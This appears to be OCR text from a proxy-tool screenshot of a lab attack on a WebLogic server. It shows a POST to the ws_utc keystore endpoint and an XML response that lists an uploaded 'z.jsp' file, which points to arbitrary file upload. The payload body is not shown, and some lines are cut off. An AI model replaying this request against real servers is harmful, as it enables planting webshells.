 Go
Cancel
<
>
Target: http://192.168
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
POST /ws_utc/resources/setting/keystore?timestamp=1541928956904
HTTP/1.1
Host: 192.168.181.129:7001
Content-Length: 1052
Cache-Control: max-age=0
Origin: http://192.168.181.129:7001
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrtgAUBCujZBBiPbB
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Referer: http://192.168.181.129:7001/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
HTTP/1.1 200 OK
Connection: close
Date: Sun, 11 Nov 2018 09:35:59 GMT
Content-Length: 324
Content-Type: application/xml
时间戳
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1541928959531</id><name>a</name><keyStore>z.jsp</ke
ord></password></keyStoreItem></options></section></setting>
文件名